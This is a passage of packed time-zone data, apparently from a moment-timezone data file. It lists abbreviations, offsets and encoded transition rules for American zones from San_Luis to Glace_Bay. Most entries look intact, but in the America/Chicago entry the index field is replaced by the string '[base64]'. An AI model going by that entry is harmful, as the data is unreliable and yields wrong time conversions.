1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Qn0 qO0 16n0 Rb0 1wp0 TX0 rld0 m10 8lb0 uL0|\",\n\t\t\t\"America/Argentina/San_Luis|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323121212321212|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 XX0 1q20 SL0 AN0 vDb0 m10 8lb0 8L0 jd0 1qN0 WL0 1qN0|\",\n\t\t\t\"America/Argentina/Tucuman|CMT -04 -03 -02|4g.M 40 30 20|0121212121212121212121212121212121212121212323232313232123232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 rlB0 4N0 8BX0 uL0 1qN0 WL0|\",\n\t\t\t\"America/Argentina/Ushuaia|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323232321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wp0 Rb0 1wp0 TX0 rkN0 8p0 8zb0 uL0|\",\n\t\t\t\"America/Asuncion|AMT -04 -03|3O.E 40 30|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212|-1x589.k 1DKM9.k 3CL0 3Dd0 10L0 1pB0 10n0 1pB0 10n0 1pB0 1cL0 1dd0 1db0 1dd0 1cL0 1dd0 1cL0 1dd0 1cL0 1dd0 1db0 1dd0 1cL0 1dd0 1cL0 1dd0 1cL0 1dd0 1db0 1dd0 1cL0 1lB0 14n0 1dd0 1cL0 1fd0 WL0 1rd0 1aL0 1dB0 Xz0 1qp0 Xb0 1qN0 10L0 1rB0 TX0 1tB0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 1cL0 WN0 1qL0 11B0 1nX0 1ip0 WL0 1qN0 WL0 1qN0 WL0 1tB0 TX0 1tB0 TX0 1tB0 19X0 1a10 1fz0 1a10 1fz0 1cN0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0|28e5\",\n\t\t\t\"America/Panama|CMT EST|5j.A 50|01|-2uduE.o|15e5\",\n\t\t\t\"America/Bahia_Banderas|LMT MST CST PST MDT CDT|71 70 60 80 60 50|0121212131414141414141414141414141414152525252525252525252525252525252525252525252525252525252|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 otX0 gmN0 P2N0 13Vd0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nW0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|84e3\",\n\t\t\t\"America/Bahia|LMT -03 -02|2y.4 30 20|01212121212121212121212121212121212121212121212121212121212121|-2glxp.U HdLp.U 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 l5B0 Rb0|27e5\",\n\t\t\t\"America/Barbados|LMT AST ADT -0330|3W.t 40 30 3u|0121213121212121|-2m4k1.v 1eAN1.v RB0 1Bz0 Op0 1rb0 11d0 1jJc0 IL0 1ip0 17b0 1ip0 17b0 1ld0 13b0|28e4\",\n\t\t\t\"America/Belem|LMT -03 -02|3d.U 30 20|012121212121212121212121212121|-2glwK.4 HdKK.4 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0|20e5\",\n\t\t\t\"America/Belize|LMT CST -0530 CWT CPT CDT|5Q.M 60 5u 50 50 50|012121212121212121212121212121212121212121212121213412121212121212121212121212121212121212121215151|-2kBu7.c fPA7.c Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu Rcu 7Bt0 Ni0 4nd0 Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu e9Au qn0 lxB0 mn0|57e3\",\n\t\t\t\"America/Boa_Vista|LMT -04 -03|42.E 40 30|0121212121212121212121212121212121|-2glvV.k HdKV.k 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 smp0 WL0 1tB0 2L0|62e2\",\n\t\t\t\"America/Bogota|BMT -05 -04|4U.g 50 40|0121|-2eb73.I 38yo3.I 2en0|90e5\",\n\t\t\t\"America/Boise|PST PDT MST MWT MPT MDT|80 70 70 60 60 60|0101023425252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252|-261q0 1nX0 11B0 1nX0 8C10 JCL0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 Dd0 1Kn0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|21e4\",\n\t\t\t\"America/Cambridge_Bay|-00 MST MWT MPT MDDT MDT CST CDT EST|0 70 60 60 50 60 60 50 50|0123141515151515151515151515151515151515151515678651515151515151515151515151515151515151515151515151515151515151515151515151|-21Jc0 RO90 8x20 ix0 LCL0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11A0 1nX0 2K0 WQ0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|15e2\",\n\t\t\t\"America/Campo_Grande|LMT -04 -03|3C.s 40 30|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2glwl.w HdLl.w 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 1C10 Lz0 1Ip0 HX0 1zd0 On0 1HB0 IL0 1wp0 On0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0|77e4\",\n\t\t\t\"America/Cancun|LMT CST EST EDT CDT|5L.4 60 50 40 50|0123232341414141414141414141414141414141412|-1UQG0 2q2o0 yLB0 1lb0 14p0 1lb0 14p0 Lz0 xB0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 Dd0|63e4\",\n\t\t\t\"America/Caracas|CMT -0430 -04|4r.E 4u 40|01212|-2kV7w.k 28KM2.k 1IwOu kqo0|29e5\",\n\t\t\t\"America/Cayenne|LMT -04 -03|3t.k 40 30|012|-2mrwu.E 2gWou.E|58e3\",\n\t\t\t\"America/Chicago|CST CDT EST CWT CPT|60 50 50 50 50|[base64]|-261s0 1nX0 11B0 1nX0 1wp0 TX0 WN0 1qL0 1cN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 11B0 1Hz0 14p0 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 RB0 8x30 iw0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|92e5\",\n\t\t\t\"America/Chihuahua|LMT MST CST CDT MDT|74.k 70 60 50 60|0121212323241414141414141414141414141414141414141414141414141414141414141414141414141414141|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 2zQN0 1lb0 14p0 1lb0 14q0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|81e4\",\n\t\t\t\"America/Costa_Rica|SJMT CST CDT|5A.d 60 50|0121212121|-1Xd6n.L 2lu0n.L Db0 1Kp0 Db0 pRB0 15b0 1kp0 mL0|12e5\",\n\t\t\t\"America/Phoenix|MST MDT MWT|70 60 60|01010202010|-261r0 1nX0 11B0 1nX0 SgN0 4Al1 Ap0 1db0 SWqX 1cL0|42e5\",\n\t\t\t\"America/Cuiaba|LMT -04 -03|3I.k 40 30|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2glwf.E HdLf.E 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 4a10 HX0 1zd0 On0 1HB0 IL0 1wp0 On0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0|54e4\",\n\t\t\t\"America/Danmarkshavn|LMT -03 -02 GMT|1e.E 30 20 0|01212121212121212121212121212121213|-2a5WJ.k 2z5fJ.k 19U0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 DC0|8\",\n\t\t\t\"America/Dawson_Creek|PST PDT PWT PPT MST|80 70 70 70 70|0102301010101010101010101010101010101010101010101010101014|-25TO0 1in0 UGp0 8x10 iy0 3NB0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 ML0|12e3\",\n\t\t\t\"America/Dawson|YST YDT YWT YPT YDDT PST PDT MST|90 80 80 80 70 80 70 70|010102304056565656565656565656565656565656565656565656565656565656565656565656565656565656567|-25TN0 1in0 1o10 13V0 Ser0 8x00 iz0 LCL0 1fA0 jrA0 fNd0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1z90|13e2\",\n\t\t\t\"America/Denver|MST MDT MWT MPT|70 60 60 60|01010101023010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261r0 1nX0 11B0 1nX0 11B0 1qL0 WN0 mn0 Ord0 8x20 ix0 LCN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|26e5\",\n\t\t\t\"America/Detroit|LMT CST EST EWT EPT EDT|5w.b 60 50 40 40 40|0123425252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252|-2Cgir.N peqr.N 156L0 8x40 iv0 6fd0 11z0 JxX1 SMX 1cN0 1cL0 aW10 1cL0 s10 1Vz0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|37e5\",\n\t\t\t\"America/Edmonton|LMT MST MDT MWT MPT|7x.Q 70 60 60 60|0121212121212134121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2yd4q.8 shdq.8 1in0 17d0 hz0 2dB0 1fz0 1a10 11z0 1qN0 WL0 1qN0 11z0 IGN0 8x20 ix0 3NB0 11z0 XQp0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|10e5\",\n\t\t\t\"America/Eirunepe|LMT -05 -04|4D.s 50 40|0121212121212121212121212121212121|-2glvk.w HdLk.w 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 dPB0 On0 yTd0 d5X0|31e3\",\n\t\t\t\"America/El_Salvador|LMT CST CDT|5U.M 60 50|012121|-1XiG3.c 2Fvc3.c WL0 1qN0 WL0|11e5\",\n\t\t\t\"America/Tijuana|LMT MST PST PDT PWT PPT|7M.4 70 80 70 70 70|012123245232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-1UQE0 4PX0 8mM0 8lc0 SN0 1cL0 pHB0 83r0 zI0 5O10 1Rz0 cOO0 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 BUp0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|20e5\",\n\t\t\t\"America/Fort_Nelson|PST PDT PWT PPT MST|80 70 70 70 70|01023010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010104|-25TO0 1in0 UGp0 8x10 iy0 3NB0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0|39e2\",\n\t\t\t\"America/Fort_Wayne|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|010101023010101010101010101040454545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 QI10 Db0 RB0 8x30 iw0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 5Tz0 1o10 qLb0 1cL0 1cN0 1cL0 1qhd0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Fortaleza|LMT -03 -02|2y 30 20|0121212121212121212121212121212121212121|-2glxq HdLq 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 nsp0 WL0 1tB0 5z0 2mN0 On0|34e5\",\n\t\t\t\"America/Glace_Bay|LMT AST ADT AWT APT|3X.M 40 30 30 30|012134121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2IsI0.c CwO0.c 1in0 UGp0 8x50 iu0 iq10 11z0 Jg10 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 